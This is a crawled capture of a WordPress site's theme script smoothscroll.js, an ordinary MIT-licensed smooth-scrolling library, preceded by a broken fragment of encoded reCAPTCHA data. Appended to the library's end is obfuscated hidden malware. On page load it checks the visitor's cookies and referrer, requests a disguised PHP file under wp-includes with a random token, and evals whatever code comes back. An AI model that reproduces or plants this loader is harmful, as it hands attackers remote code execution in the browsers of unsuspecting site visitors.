qBcEsK/acKCw7zDqcOCLsKtChrDqgdlA8ONw7LDqMOZwqAxQMOiG8ORw7TDn8OCbGFYwrPCjnfDv8OeIcK0wrbCphLCkgxKYcO/MS5QG8Ouw7pTwr40wqvCrMO0HhRkwqzCoAbDpMO5Xh9hw53CkgHCkMKZwp7Dtl7CmzoTDWnDrjcvEMKfwr/CkA/Dh8OvATvCpDBeLlFfVsKrfW3CocKnwo9owp89w4dTB8Kiw6HDp8O2wr/[base64]/DgMK6U8KfQ8Khw4PDoMOcRBfDgDXDp0Ycw63DqMKBX0nCnHUfZ07CgDAVwrV5M8OrVCfDtwTDs8KVEEZqHR7CugIOw7c9XAALwp9lw6kzTWPDi8OAwp7CoV0zbcKsGcK1T8OvUlsbF8K1EMKFwr4sw5vCpWk\\u003d\x22],null,[\x22conf\x22,null,\x226LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,578],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beynur.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bgFavWsjzy/52YFEuXgagO+AFpS/57+3NWZMI3zvjSs\\u003d\x22,1,0,null,1,1770094340322,0,0,[228,232],null,[149,149,242],\x22RC-MiD9-DiCL75oiw\x22,null,null,null,null,null,\x220dAFcWeA7wLf-AZfVuwEEvsZzmoySvyquwcvgtof2edk0WXH4MKlnq9uQwnSwAkeHeWc21-R9p8SnGBNLbAVXX2QB5ojZH-fBbSQ\x22,1770177140292]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://beynur.eu/wp-content/themes/beynur/js/parallax/smoothscroll.js?ver=20.8.8.1
body_size: 3454
content:
/** 
 * SmoothScroll
 * 
 * 1.4.4 | MIT license | Balazs Galambosi | http://www.smoothscroll.net/
 **/

!function(){function e(){z.keyboardSupport&&m("keydown",a)}function t(){if(!A&&document.body){A=!0;var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(B=document.compatMode.indexOf("CSS")>=0?o:t,D=t,e(),top!=self)X=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=document.createElement("div");a.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+B.scrollHeight+"px",document.body.appendChild(a);var i;T=function(){i||(i=setTimeout(function(){L||(a.style.height="0",a.style.height=B.scrollHeight+"px",i=null)},500))},setTimeout(T,10),m("resize",T);var l={attributes:!0,childList:!0,characterData:!1};if(M=new W(T),M.observe(t,l),B.offsetHeight<=n){var c=document.createElement("div");c.style.clear="both",t.appendChild(c)}}z.fixedBackground||L||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(){M&&M.disconnect(),w(_,r),w("mousedown",i),w("keydown",a),w("resize",T),w("load",t)}function n(e,t,o){if(p(t,o),1!=z.accelerationMax){var n=Date.now(),r=n-j;if(r<z.accelerationDelta){var a=(1+50/r)/2;a>1&&(a=Math.min(a,z.accelerationMax),t*=a,o*=a)}j=Date.now()}if(q.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:Date.now()}),!P){var i=e===document.body,l=function(n){for(var r=Date.now(),a=0,c=0,u=0;u<q.length;u++){var d=q[u],s=r-d.start,f=s>=z.animationTime,m=f?1:s/z.animationTime;z.pulseAlgorithm&&(m=x(m));var w=d.x*m-d.lastX>>0,h=d.y*m-d.lastY>>0;a+=w,c+=h,d.lastX+=w,d.lastY+=h,f&&(q.splice(u,1),u--)}i?window.scrollBy(a,c):(a&&(e.scrollLeft+=a),c&&(e.scrollTop+=c)),t||o||(q=[]),q.length?V(l,e,1e3/z.frameRate+1):P=!1};V(l,e,0),P=!0}}function r(e){A||t();var o=e.target,r=u(o);if(!r||e.defaultPrevented||e.ctrlKey)return!0;if(h(D,"embed")||h(o,"embed")&&/\.pdf/i.test(o.src)||h(D,"object")||o.shadowRoot)return!0;var a=-e.wheelDeltaX||e.deltaX||0,i=-e.wheelDeltaY||e.deltaY||0;return O&&(e.wheelDeltaX&&b(e.wheelDeltaX,120)&&(a=-120*(e.wheelDeltaX/Math.abs(e.wheelDeltaX))),e.wheelDeltaY&&b(e.wheelDeltaY,120)&&(i=-120*(e.wheelDeltaY/Math.abs(e.wheelDeltaY)))),a||i||(i=-e.wheelDelta||0),1===e.deltaMode&&(a*=40,i*=40),!z.touchpadSupport&&v(i)?!0:(Math.abs(a)>1.2&&(a*=z.stepSize/120),Math.abs(i)>1.2&&(i*=z.stepSize/120),n(r,a,i),e.preventDefault(),void l())}function a(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==K.spacebar;document.body.contains(D)||(D=document.activeElement);var r=/^(textarea|select|embed|object)$/i,a=/^(button|submit|radio|checkbox|file|color|image)$/i;if(e.defaultPrevented||r.test(t.nodeName)||h(t,"input")&&!a.test(t.type)||h(D,"video")||g(e)||t.isContentEditable||o)return!0;if((h(t,"button")||h(t,"input")&&a.test(t.type))&&e.keyCode===K.spacebar)return!0;if(h(t,"input")&&"radio"==t.type&&R[e.keyCode])return!0;var i,c=0,d=0,s=u(D),f=s.clientHeight;switch(s==document.body&&(f=window.innerHeight),e.keyCode){case K.up:d=-z.arrowScroll;break;case K.down:d=z.arrowScroll;break;case K.spacebar:i=e.shiftKey?1:-1,d=-i*f*.9;break;case K.pageup:d=.9*-f;break;case K.pagedown:d=.9*f;break;case K.home:d=-s.scrollTop;break;case K.end:var m=s.scrollHeight-s.scrollTop-f;d=m>0?m+10:0;break;case K.left:c=-z.arrowScroll;break;case K.right:c=z.arrowScroll;break;default:return!0}n(s,c,d),e.preventDefault(),l()}function i(e){D=e.target}function l(){clearTimeout(E),E=setInterval(function(){I={}},1e3)}function c(e,t){for(var o=e.length;o--;)I[F(e[o])]=t;return t}function u(e){var t=[],o=document.body,n=B.scrollHeight;do{var r=I[F(e)];if(r)return c(t,r);if(t.push(e),n===e.scrollHeight){var a=s(B)&&s(o),i=a||f(B);if(X&&d(B)||!X&&i)return c(t,$())}else if(d(e)&&f(e))return c(t,e)}while(e=e.parentElement)}function d(e){return e.clientHeight+10<e.scrollHeight}function s(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"hidden"!==t}function f(e){var t=getComputedStyle(e,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function m(e,t){window.addEventListener(e,t,!1)}function w(e,t){window.removeEventListener(e,t,!1)}function h(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function p(e,t){e=e>0?1:-1,t=t>0?1:-1,(Y.x!==e||Y.y!==t)&&(Y.x=e,Y.y=t,q=[],j=0)}function v(e){return e?(N.length||(N=[e,e,e]),e=Math.abs(e),N.push(e),N.shift(),clearTimeout(C),C=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=N.join(","))},1e3),!y(120)&&!y(100)):void 0}function b(e,t){return Math.floor(e/t)==e/t}function y(e){return b(N[0],e)&&b(N[1],e)&&b(N[2],e)}function g(e){var t=e.target,o=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do if(o=t.classList&&t.classList.contains("html5-video-controls"))break;while(t=t.parentNode);return o}function S(e){var t,o,n;return e*=z.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*z.pulseNormalize}function x(e){return e>=1?1:0>=e?0:(1==z.pulseNormalize&&(z.pulseNormalize/=S(1)),S(e))}function k(e){for(var t in e)H.hasOwnProperty(t)&&(z[t]=e[t])}var D,M,T,E,C,H={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!1,fixedBackground:!0,excluded:""},z=H,L=!1,X=!1,Y={x:0,y:0},A=!1,B=document.documentElement,N=[],O=/^Mac/.test(navigator.platform),K={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},R={37:1,38:1,39:1,40:1},q=[],P=!1,j=Date.now(),F=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),I={};window.localStorage&&localStorage.SS_deltaBuffer&&(N=localStorage.SS_deltaBuffer.split(","));var _,V=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),W=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,$=function(){var e;return function(){if(!e){var t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var o=document.body.scrollTop;document.documentElement.scrollTop;window.scrollBy(0,3),e=document.body.scrollTop!=o?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),U=window.navigator.userAgent,G=/Edge/.test(U),J=/chrome/i.test(U)&&!G,Q=/safari/i.test(U)&&!G,Z=/mobile/i.test(U),ee=/Windows NT 6.1/i.test(U)&&/rv:11/i.test(U),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?_="wheel":"onmousewheel"in document.createElement("div")&&(_="mousewheel"),_&&te&&(m(_,r),m("mousedown",i),m("load",t)),k.destroy=o,window.SmoothScrollOptions&&k(window.SmoothScrollOptions),"function"==typeof define&&define.amd?define(function(){return k}):"object"==typeof exports?module.exports=k:window.SmoothScroll=k}();
{(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//beynur.eu/wp-includes/SimplePie/XML/Declaration/Declaration.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}